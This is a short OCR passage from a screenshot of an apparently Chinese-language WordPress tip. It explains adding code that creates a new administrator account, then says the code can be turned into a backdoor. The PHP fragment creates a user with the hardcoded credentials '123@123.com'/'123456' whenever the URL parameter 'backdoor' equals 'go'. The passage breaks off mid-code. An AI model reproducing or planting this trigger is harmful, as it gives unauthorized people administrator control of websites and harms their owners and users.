
修改其中的邮件地址和密码，用后请移除本代码。
登录新建的管理员账号，修改原来账号的密码或者直
接删除原来的账号。
这段代码还有一个不可告人的功能，稍微改一下，变
成后门。
if ($_GET[‘backdoor’] == ‘go’) {
$user_email = ‘123@123.com’;
$user_password = ‘123456’;
if ( !username_exists( $user_email ) ) {
$user_id = wp_create_user( $user_email,
$user_password, $user_email );
wp_update_user( array( ‘ID’ => $user_id, ‘nickname’
=> $user_email ) );
$user = new WP_User( $user_id );